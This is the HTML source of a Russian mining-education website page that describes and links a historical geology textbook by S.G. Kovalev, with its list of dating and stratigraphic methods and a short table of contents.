<link rel="stylesheet" href="http://basemine.ru/wp-content/plugins/dropdown-menu-widget/css/shailan-dropdown.min.css" type="text/css" />
<link rel="stylesheet" href="http://basemine.ru/wp-content/plugins/dropdown-menu-widget/themes/simple.css" type="text/css" />
<style type="text/css" media="all">
	ul.dropdown li a { font-size:18px; }
	/* Selected overlay: glassy */
	.shailan-dropdown-menu .dropdown-horizontal-container, ul.dropdown li{ background-color:; }
	ul.dropdown a,
	ul.dropdown a:link,
	ul.dropdown a:visited,
	ul.dropdown li { color: ; }
	ul.dropdown a:hover,
	ul.dropdown li:hover { color: ; }
	ul.dropdown a:active	{ color: ; }

	ul.dropdown li.hover a, ul.dropdown li:hover a{ background-color: ; }
	ul.dropdown li.hover ul li, ul.dropdown li:hover ul li{ background-color: ;
		color: ; }

	ul.dropdown li.hover ul li.hover, ul.dropdown li:hover ul li:hover { background-image: none; }
	ul.dropdown li.hover a:hover, ul.dropdown li:hover a:hover { background-color: ; }

	ul.dropdown ul{ background-image:none; background-color:; border:1px solid ; }
	ul.dropdown-vertical li { border-bottom:1px solid ; }
	
	/** Show submenus */
	ul.dropdown li:hover > ul, ul.dropdown li.hover ul{ display: block; }

	/** Show current submenu */
	ul.dropdown li.hover ul, ul.dropdown ul li.hover ul, ul.dropdown ul ul li.hover ul, ul.dropdown ul ul ul li.hover ul, ul.dropdown ul ul ul ul li.hover ul , ul.dropdown li:hover ul, ul.dropdown ul li:hover ul, ul.dropdown ul ul li:hover ul, ul.dropdown ul ul ul li:hover ul, ul.dropdown ul ul ul ul li:hover ul { display: block; }

			
ul.dropdown li.parent>a{
	padding-right:25px;
}
ul.dropdown li.parent>a:after{
	content:""; position:absolute; top: 45%; right:6px;width:0;height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li.parent:hover>a:after{
	content:"";position:absolute; top: 45%; right:6px; width:0; height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li li.parent>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }
ul.dropdown li li.parent:hover>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }


</style>
<!-- /Dropdown Menu Widget Styles -->

 <link rel="icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-270x270.jpg" />
    </head>
<body class="post-template-default single single-post postid-5709 single-format-standard cookies-not-set" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- Yandex.RTB R-A-1976995-3 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1976995-3",
		"type": "floorAd",
		"platform": "touch"
	})
})
</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="btn screen-reader-text sr-only sr-only-focusable"
   href="#primary">Skip to main content</a>

<div id="wrapper"><header class="header-v1 header-wrapper" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
    <div class="header-pattern">

		
        <div class="header container">
            <div class="row align-items-center justify-content-between">

				<div class="col-12 col-md order-1 order-md-3"></div><div class="col-12 col-md-auto order-1"><h4 id="website-title"><a href="http://basemine.ru">База знаний для горняков</a>
    </h4></div><div class="col order-2 order-md-2"><div id="tagline"></div></div>
            </div><!-- .row .align-items-center -->
        </div><!-- .header .container -->

		
    </div><!-- .header-pattern -->

    <div class="menu-header">
        <div class="container">
            <div class="row align-items-md-center">

				
            </div><!-- .row .align-items-center -->
        </div><!-- .container -->
    </div><!-- .menu-header -->
</header><!-- .header-v1 --><div class="header-block"></div><div class="content"><div class="container"><div class="row"><div id="primary" class="col-sm-12 col-md-8 order-1 order-md-2"><nav aria-label="Breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a class="home" href="http://basemine.ru">Главная</a></li><li class="breadcrumb-item"><a href="http://basemine.ru/category/gornye-knigi/geologiya/" title="Геология">Геология</a></li><li class="breadcrumb-item active">Основы исторической геологии</li></ul></nav>
<article id="post-5709" class="post-5709 post type-post status-publish format-standard hentry category-geologiya tag-geologiya-2" itemscope="itemscope"
         itemtype="http://schema.org/Article">

	<h1 class="post-title" itemprop="name">Основы исторической геологии</h1><div class="row post-meta align-items-center"><div class="col author vcard"><span class="published updated" itemprop="datePublished" pubdate>3 июня 2019</span>Автор записи <a class="url fn" href="http://basemine.ru/author/admin/" title="View all posts by troll">troll</a></div><!-- .col .author .vcard --></div><!-- .row .post-meta .align-items-top -->
    <div class="post-content" itemprop="description">

		<p><img decoding="async" class="alignleft size-medium wp-image-5710" src="http://basemine.ru/wp-content/uploads/2019/06/1-dslmvrmshhshvafrm-199x250.jpg" alt="" width="199" height="250" srcset="http://basemine.ru/wp-content/uploads/2019/06/1-dslmvrmshhshvafrm-199x250.jpg 199w, http://basemine.ru/wp-content/uploads/2019/06/1-dslmvrmshhshvafrm.jpg 432w" sizes="(max-width: 199px) 100vw, 199px" /> Автор: Ковалев С.Г.<br />
Год: 2010<br />
Формат: pdf<br />
Размер: 2,09 мб</p>
<p>Учебное пособие. Изложены предмет и задачи исторической геологии.</p>
<p>Отдельные разделы посвящены методам исторической геологии:<span id="more-5709"></span></p>
<p><em>&#8212; биостратиграфические</em><br />
<em> &#8212; метод руководящих ископаемых</em><br />
<em> &#8212; эволюционный метод</em><br />
<em> &#8212; методы корреляции</em><br />
<em> &#8212; литологический метод</em><br />
<em> &#8212; структурный</em><br />
<em> &#8212; климатостратографический</em><br />
<em> &#8212; урано-ториево-свинцовый метод</em><br />
<em> &#8212; свинцовый метод</em><br />
<em> &#8212; метод треков осколочного деления</em><br />
<em> &#8212; фациальный</em><br />
<em> &#8212; формационный анализ</em></p>
<p><strong><em>Оглавление:</em></strong><br />
1. Предмет и задачи исторической геологии<br />
2. Краткая история развития Земли.</p>
<p>Основы исторической геологии ковалев <a href="https://yadi.sk/i/miJxDTTuxllxQw" target="_blank" rel="noopener noreferrer">скачать</a></p>
<!-- Yandex.RTB R-A-1976995-2 -->
<div id="yandex_rtb_R-A-1976995-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1976995-2',
    blockId: 'R-A-1976995-2'
  })
})</script>
    </div><!-- .post-content -->

	
        <div class="row post-meta post-meta-footer align-items-top">

			<div class="col"><svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-category"></use> </svg><a href="http://basemine.ru/category/gornye-knigi/geologiya/" rel="category tag">Геология</a><svg class="icon icon-tag" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-tag"></use> </svg><a href="http://basemine.ru/tag/geologiya-2/" rel="tag">геология</a></div><!-- .col -->
            <div class="col-md-6 ml-auto">
                <div class="share-this">

                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Отправить в Twitter" target="_blank"
                       href="https://twitter.com/intent/tweet?text=%D0%9E%D1%81%D0%BD%D0%BE%D0%B2%D1%8B+%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9+%D0%B3%D0%B5%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8&amp;url=http%3A%2F%2Fbasemine.ru%2F06%2Fosnovy-istoricheskoj-geologii%2F"
                       ); ?>

                        <svg class="icon icon-twitter" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-twitter"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Отправить в Facebook" target="_blank"
                       href="https://www.facebook.com/sharer/sharer.php?u=http://basemine.ru/06/osnovy-istoricheskoj-geologii/&amp;t=Основы исторической геологии">

						<svg class="icon icon-facebook" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-facebook"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Share on Pinterest" target="_blank"
                       href="https://pinterest.com/pin/create/button/?url=http://basemine.ru/06/osnovy-istoricheskoj-geologii/&media=http://basemine.ru/wp-content/themes/evolve/assets/images/no-thumbnail-post.jpg&description=Основы исторической геологии">

						<svg class="icon icon-pinterest" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-pinterest"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Share by Email" target="_blank"
                       href="https://www.addtoany.com/email?linkurl=http://basemine.ru/06/osnovy-istoricheskoj-geologii/&linkname=Основы исторической геологии">

						<svg class="icon icon-email" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-email"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Больше настроек"
                       target="_blank"
                       href="https://www.addtoany.com/share_save#url=http://basemine.ru/06/osnovy-istoricheskoj-geologii/&linkname=Основы исторической геологии">

						<svg class="icon icon-more" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-more"></use> </svg>
                    </a>

                </div><!-- .share-this -->
            </div><!-- .col -->

		
        </div><!-- .row .post-meta .post-meta-footer .align-items-top -->

	
</article><!-- .post -->

<h4>Подобные посты</h4><div class="list-group my-4">
                    <a href="http://basemine.ru/10/zoloto-nedr-kazahstana-geologiya-metallogeniya-prognozno-poiskovye-modeli/" rel="bookmark"
                       title="Постоянная ссылка на Золото недр Казахстана: геология, металлогения, прогнозно-поисковые модели"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Золото недр Казахстана: геология, металлогения, прогнозно-поисковые модели</h5>
                            <small>28 октября 2022</small>
                        </div>

						<p>Автор: Рафаилович М.С. Год: 2009 Формат: pdf Размер: 85,23 мб Монография. Подробно описаны закономерности размещения месторождений золота Казахстана. Проведен сравнительный анализ казахстанских и зарубежных месторождений. На основе последнего предложены варианты совершенствования поисковых моделей и критериев прогноза и оценки.</p>

                    </a>

				
                    <a href="http://basemine.ru/10/petrologo-geohimicheskie-kriterii-otsenki-uranovorudnyh-strukturno-veshhestvennyh-kompleksov-zapadnogo-uzbekistana/" rel="bookmark"
                       title="Постоянная ссылка на Петролого-геохимические критерии оценки урановорудных структурно-вещественных комплексов Западного Узбекистана"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Петролого-геохимические критерии оценки урановорудных структурно-вещественных комплексов Западного Узбекистана</h5>
                            <small>28 октября 2022</small>
                        </div>

						<p>Автор: Мирходжаев Б. Год: 2014 Формат: PDF Размер: 7,7 Мб Монография. Выделены четыре основные генетические формации источников урана: черносланцевая, углеводородная, эффузивная интрузивная. Рассмотрены перспективы расширения урановорудных районов прилегающих к нефтегазоносныи провинциям (Ферганской, Устюртской).</p>

                    </a>

				
                    <a href="http://basemine.ru/09/mednoporfirovye-mestorozhdeniya/" rel="bookmark"
                       title="Постоянная ссылка на Меднопорфировые месторождения"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Меднопорфировые месторождения</h5>
                            <small>12 сентября 2022</small>
                        </div>

						<p>Автор: Звездов В., Кривцов А. и др. Формат: PDF Год: 2001 Размер: 26,78 мб В представленной работе суммируются итоги создания модели меднопорфировых месторождений на основе комплексных исследований как российских, так и зарубежных геологов. Проведена геометризация форм рудных ряда отечественных и зарубежных месторождений, анализ степени их подобия морфологии интрузивов.</p>

                    </a>

				</div>
<nav aria-label="Navigation"
     class="row infinite navigation">

	
        <div class="col-sm-6 nav-next"><a href="http://basemine.ru/06/geologiya-chast-3-gidrogeologiya/" rel="next">Геология часть 3 гидрогеология</a></div>
        <div class="col-sm-6 nav-previous"><a href="http://basemine.ru/06/geologiya-chast-4-inzhenernaya-geologiya/" rel="prev">Геология часть 4 инженерная геология</a></div>

	
</nav><!-- .row .navigation --></div><!-- #primary 2222222222-->
<aside id="secondary" class="aside col-sm-12 col-md-4 order-2 order-md-1">

	<div id="search-4" class="widget widget_search"><div class="widget-content">
<form action="http://basemine.ru" method="get" class="search-form">
    <label>
        <input type="text" tabindex="3" name="s" class="form-control"
               placeholder="Введите запрос"/>

		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-search"></use> </svg>
        <button class="search-button" tabindex="4" type="submit"></button>
    </label>
</form>

</div></div><div id="text-4" class="widget widget_text"><div class="widget-content">			<div class="textwidget"><!-- Yandex.RTB R-A-1976995-1 -->
<div id="yandex_rtb_R-A-1976995-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1976995-1',
    blockId: 'R-A-1976995-1'
  })
})</script></div>
		</div></div><div id="categories-4" class="widget widget_categories"><div class="widget-content"><div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Навигация</h3></div>
			<ul>
					<li class="cat-item cat-item-82"><a href="http://basemine.ru/category/gornye-knigi/">Горные книги</a>
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="http://basemine.ru/category/gornye-knigi/aerologiya-i-ventilyaciya/">Аэрология и вентиляция шахт и рудников</a>
</li>
	<li class="cat-item cat-item-304"><a href="http://basemine.ru/category/gornye-knigi/vzryvnye-texnologii/">Взрывные технологии</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://basemine.ru/category/gornye-knigi/geodeziya-i-markshejderskoe-delo/">Геодезия и маркшейдерское дело</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://basemine.ru/category/gornye-knigi/gelogorazvedka/">Геологическая разведка МПИ</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://basemine.ru/category/gornye-knigi/geologiya/">Геология</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://basemine.ru/category/gornye-knigi/geomexanika-geotexnologiya/">Геомеханика, геотехнология</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://basemine.ru/category/gornye-knigi/gornoe-delo/">Горное дело</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://basemine.ru/category/gornye-knigi/gornye-mashiny/">Горные машины и комплексы</a>
	<ul class='children'>
	<li class="cat-item cat-item-134"><a href="http://basemine.ru/category/gornye-knigi/gornye-mashiny/rukovodstvo-po-ekspluatacii-i-montazhu/">Руководство по эксплуатации и монтажу горных машин и комплексов</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-5"><a href="http://basemine.ru/category/gornye-knigi/istoriya-gornogo-dela/">История горного дела</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://basemine.ru/category/gornye-knigi/obogashhenie-poleznyx-iskopaemyx/">Обогащение полезных ископаемых</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://basemine.ru/category/gornye-knigi/ohrana-truda/">Охрана труда</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://basemine.ru/category/gornye-knigi/pravila-snipy-i-gosty/">Правила, СНИПЫ и ГОСТЫ</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://basemine.ru/category/gornye-knigi/proektirovanie-shaht/">Проектирование шахт</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-rossypnyx-mestorozhdenij/">Разработка россыпных месторождений</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-rudnyh-mestorojdenii/">Разработка рудных месторождений</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-ugolnyh-mestorojdenii/">Разработка угольных месторождений</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://basemine.ru/category/gornye-knigi/tehnologiya-stroitelstva-shaht/">Технология строительства шахт</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://basemine.ru/category/gornye-knigi/uchebnaya-i-nauchnaya-literatura/">Учебная и научная литература</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://basemine.ru/category/gornye-knigi/ekonomika/">Экономика и менеджмент горного производства</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://basemine.ru/category/gornye-knigi/enciklopediya-gornogo-dela/">Энциклопедия горного дела</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-190"><a href="http://basemine.ru/category/obyavleniya-reklama/">Объявления (реклама)</a>
<ul class='children'>
	<li class="cat-item cat-item-360"><a href="http://basemine.ru/category/obyavleniya-reklama/poisk-raboty/">Поиск работы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://basemine.ru/category/spetsializirovannye-smi/">Специализированные СМИ</a>
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="http://basemine.ru/category/spetsializirovannye-smi/internet-resursy/">Интернет ресурсы</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://basemine.ru/category/spetsializirovannye-smi/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://basemine.ru/category/spetsializirovannye-smi/stati/">Статьи</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12"><a href="http://basemine.ru/category/studentu/">Студенту</a>
<ul class='children'>
	<li class="cat-item cat-item-122"><a href="http://basemine.ru/category/studentu/video/">Видео</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://basemine.ru/category/studentu/diplomnye-raboty/">Дипломные работы</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://basemine.ru/category/studentu/konkurs-dlya-studentov/">Конкурс для студентов!</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://basemine.ru/category/studentu/kursovye-raboty/">Курсовые работы</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://basemine.ru/category/studentu/lekcii_shpargalki/">Лекции, шпаргалки</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://basemine.ru/category/studentu/otvety-na-chasto-zadavaemye-voprosy/">Ответы на часто задаваемые вопросы</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://basemine.ru/category/studentu/programmy/">Программы</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://basemine.ru/category/studentu/raboty-i-uslugi/">Работы и Услуги</a>
</li>
</ul>
</li>
			</ul>

			</div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries"><div class="widget-content">
		<div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Последнее</h3></div>
		<ul>
											<li>
					<a href="http://basemine.ru/11/markshejderiya-2/">Маркшейдерия</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/kakie-poleznye-iskopaemye-kontroliruet-kitaj/">Какие полезные ископаемые контролирует Китай</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/upravlenie-bezopasnostyu-pri-burovzryvnyh-rabotah-na-karerah/">Управление безопасностью при буровзрывных работах на карьерах</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/osnovy-gornogo-dela-stroitelnaya-geotehnologiya-3/">Основы горного дела (строительная геотехнология)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/5-krupnejshih-stran-po-proizvodstvu-zolota-2010-2024/">5 крупнейших стран по производству золота (2010-2024)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/gornoe-delo-3/">Горное дело</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/shahtnoe-i-podzemnoe-stroitelstvo-tehnologiya-stroitelstva-gornyh-vyrabotok/">Шахтное и подземное строительство. Технология строительства горных выработок</a>
									</li>
					</ul>

		</div></div><div id="tag_cloud-3" class="widget widget_tag_cloud"><div class="widget-content"><div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Метки</h3></div><div class="tagcloud"><a href="http://basemine.ru/tag/vv/" class="tag-cloud-link tag-link-100 tag-link-position-1" style="font-size: 8.5737704918033pt;" aria-label="ВВ (18 элементов)">ВВ</a>
<a href="http://basemine.ru/tag/vv/" class="tag-cloud-link tag-link-33 tag-link-position-2" style="font-size: 14.655737704918pt;" aria-label="ВВ (64 элемента)">ВВ</a>
<a href="http://basemine.ru/tag/bvr/" class="tag-cloud-link tag-link-156 tag-link-position-3" style="font-size: 14.885245901639pt;" aria-label="бвр (66 элементов)">бвр</a>
<a href="http://basemine.ru/tag/burovzryvnye-raboty/" class="tag-cloud-link tag-link-157 tag-link-position-4" style="font-size: 15.573770491803pt;" aria-label="буровзрывные работы (76 элементов)">буровзрывные работы</a>
<a href="http://basemine.ru/tag/burovoe-oborudovanie/" class="tag-cloud-link tag-link-185 tag-link-position-5" style="font-size: 8.8032786885246pt;" aria-label="буровое оборудование (19 элементов)">буровое оборудование</a>
<a href="http://basemine.ru/tag/vzryvnoe-delo/" class="tag-cloud-link tag-link-101 tag-link-position-6" style="font-size: 8pt;" aria-label="взрывное дело (16 элементов)">взрывное дело</a>
<a href="http://basemine.ru/tag/vzryvnoe-delo/" class="tag-cloud-link tag-link-34 tag-link-position-7" style="font-size: 14.655737704918pt;" aria-label="взрывное дело (64 элемента)">взрывное дело</a>
<a href="http://basemine.ru/tag/vzryvnye-raboty/" class="tag-cloud-link tag-link-273 tag-link-position-8" style="font-size: 9.7213114754098pt;" aria-label="взрывные работы (23 элемента)">взрывные работы</a>
<a href="http://basemine.ru/tag/vzryvnye-texnologii-2/" class="tag-cloud-link tag-link-274 tag-link-position-9" style="font-size: 12.819672131148pt;" aria-label="взрывные технологии (44 элемента)">взрывные технологии</a>
<a href="http://basemine.ru/tag/geodeziya/" class="tag-cloud-link tag-link-146 tag-link-position-10" style="font-size: 13.049180327869pt;" aria-label="геодезия (46 элементов)">геодезия</a>
<a href="http://basemine.ru/tag/geologiya-2/" class="tag-cloud-link tag-link-154 tag-link-position-11" style="font-size: 17.180327868852pt;" aria-label="геология (107 элементов)">геология</a>
<a href="http://basemine.ru/tag/geologo-razvedochnye-raboty/" class="tag-cloud-link tag-link-160 tag-link-position-12" style="font-size: 9.2622950819672pt;" aria-label="геолого-разведочные работы (21 элемент)">геолого-разведочные работы</a>
<a href="http://basemine.ru/tag/geomehanika/" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 8.8032786885246pt;" aria-label="геомеханика (19 элементов)">геомеханика</a>
<a href="http://basemine.ru/tag/geotexnologiya/" class="tag-cloud-link tag-link-139 tag-link-position-14" style="font-size: 9.4918032786885pt;" aria-label="геотехнология (22 элемента)">геотехнология</a>
<a href="http://basemine.ru/tag/gornoe-delo-2/" class="tag-cloud-link tag-link-119 tag-link-position-15" style="font-size: 22pt;" aria-label="горное дело (283 элемента)">горное дело</a>
<a href="http://basemine.ru/tag/gornoe-oborudovanie/" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 17.409836065574pt;" aria-label="горное оборудование (110 элементов)">горное оборудование</a>
<a href="http://basemine.ru/tag/gornye-vyrabotki/" class="tag-cloud-link tag-link-306 tag-link-position-17" style="font-size: 9.4918032786885pt;" aria-label="горные выработки (22 элемента)">горные выработки</a>
<a href="http://basemine.ru/tag/gornye-kompleksy/" class="tag-cloud-link tag-link-165 tag-link-position-18" style="font-size: 10.524590163934pt;" aria-label="горные комплексы (27 элементов)">горные комплексы</a>
<a href="http://basemine.ru/tag/gornye-mashiny-2/" class="tag-cloud-link tag-link-148 tag-link-position-19" style="font-size: 16.83606557377pt;" aria-label="горные машины (98 элементов)">горные машины</a>
